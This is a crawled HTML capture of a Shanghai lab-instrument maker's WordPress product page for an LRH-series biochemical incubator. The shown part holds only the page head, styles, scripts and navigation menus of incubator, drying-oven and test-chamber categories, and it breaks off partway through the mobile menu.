

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/2442.html
body_size: 17594
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>生化培养箱|BOD测试箱250L恒温设备0~65℃厂家直销支持非标定制 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="生化培养箱,生化培养箱生产厂家,0~65℃培养箱,BOD测试箱" />
<meta name="description" content="用途概述 ◆LRH系列生化培养箱是水体分析和BOD测定，细菌、霉菌、微生物的培养、保存、植物栽培、育种试验的专用恒温设备。它主要适用于环境保护、卫生防疫、药检、农畜、水产等科研、院校和生产部门。 产品" />
<link rel='canonical' href='https://www.augem.cn/2442.html' />
<link rel='canonical' href='https://www.augem.cn/2442.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-2442 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
